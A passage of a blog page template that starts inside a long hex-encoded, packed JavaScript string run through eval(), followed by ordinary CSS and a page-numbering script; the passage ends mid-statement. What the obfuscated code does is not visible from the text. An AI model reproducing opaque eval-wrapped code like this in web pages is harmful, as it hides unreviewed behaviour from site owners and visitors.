\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var 